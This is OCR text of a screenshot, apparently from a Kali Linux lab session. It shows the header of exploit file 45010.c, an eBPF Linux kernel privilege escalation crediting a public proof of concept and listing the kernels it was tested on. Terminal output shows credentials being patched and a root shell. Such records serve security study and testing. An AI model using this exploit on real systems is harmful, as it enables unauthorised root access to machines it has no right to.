 kali - Thunar
File Edit View Go Bookmarks Help
kali
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
python
C
45010.c
"45010.c" | 12.9 KiB (13
Shell No. 1
/*
Credit @bleidl, this is a slight modification to his original POC
https://github.com/brl/grlh/blob/master/get-rekt-linux-hardened.c
For details on how the exploit works, please visit
https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
Tested on Ubuntu 16.04 with the following Kernels
4.4.0-31-generic
4.4.0-62-generic
4.4.0-81-generic
4.4.0-116-generic
4.8.0-58-generic
4.10.0.42-generic
4.13.0-21-generic
Tested on Fedora 27
4.13.9-300
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880038704600
[*] credentials patched, launching shell...
#id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(samb
b